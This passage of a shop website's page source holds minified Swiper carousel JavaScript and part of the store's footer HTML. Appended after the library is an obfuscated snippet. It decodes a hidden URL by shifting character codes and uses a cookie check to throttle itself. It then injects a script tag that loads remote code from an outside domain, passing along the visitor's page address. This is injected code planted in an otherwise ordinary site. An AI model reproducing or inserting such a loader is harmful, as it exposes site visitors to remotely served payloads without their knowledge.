                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



<!-- Start of Footer --><footer class="appear-animate footer" data-animation-options="{
            'name': 'fadeIn'
        }"><div class="container"><div class="footer-newsletter"><div class="row align-items-center justify-content-center"><div class="col-lg-2 col-xl-3"><a href="https://bwpshop.pk/" class="logo-footer"><img loading="lazy" src="https://bwpshop.pk/uploads/download_(3).png" alt="https://bwpshop.pk/" width="180" height="45"> </a></div><div class="col-lg-5 col-xl-4"><div class="text-dark icon-box icon-box-side swiper-slide"><div class="d-inline-flex icon-box-icon"><i class="w-icon-envelop3"></i></div><div class="icon-box-content"><h4 class="font-weight-bold icon-box-title text-uppercase">Subscribe To Our Newsletter</h4><p>Get all the latest information on Events, Sales and Offers.</div></div></div><div class="col-lg-5 col-md-9 col-xl-5 mt-4 mt-lg-0"><form action="#" class="input-wrapper input-wrapper-inline input-wrapper-rounded"><input type="email" class="form-control bg-white mr-2 text-default" name="email" id="email" placeholder="Your E-mail Address"> <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button></form></div></div></div><div class="footer-top"><div class="row"><div class="col-sm-6 col-lg-5"><div class="widget widget-about"><div class="widget-body"><p class="widget-about-title">Got Question? Call us 24/7</p><a href="tel:03020533322" class="widget-about-call">03020533322</a><p class="widget-about-desc">DHA PHASE 5 Karachi, Pakistan</p><label class="text-dark d-block label-social">Social Media</label><div class="social-icons social-icons-colored"><a href="https://www.facebook.com/" class="social-icon social-facebook w-icon-facebook" aria-label="Follow On Facebook"></a> <a href="https://twitter.com/" aria-label="Follow On twitter" class="social-icon social-twitter w-icon-twitter"></a> <a href="https://www.instagram.com/" aria-label="Follow On instagram" class="social-icon social-instagram w-icon-instagram"></a> <a href="https://www.youtube.com/" aria-label="Follow On youtube" class="social-icon social-youtube w-icon-youtube"></a> <a href="https://www.pinterest.com/" class="social-icon social-pinterest w-icon-pinterest" aria-label="Follow On pinterest"></a></div></div></div></div><div class="col-lg-2 col-sm-6 d-none d-lg-block"><div class="widget"><h3 class="widget-title">Company</h3><ul class="widget-body"><li><a href="https://bwpshop.pk/about">About Us</a><li><a href="https://bwpshop.pk/contact">Contact Us</a><li><a href="https://bwpshop.pk/warranty">Warranty And Services</a><li><a href="https://bwpshop.pk/return">Returns / Exchange</a><li><a href="https://bwpshop.pk/track">Track Your Order</a></ul></div></div><div class="col-lg-2 col-sm-6 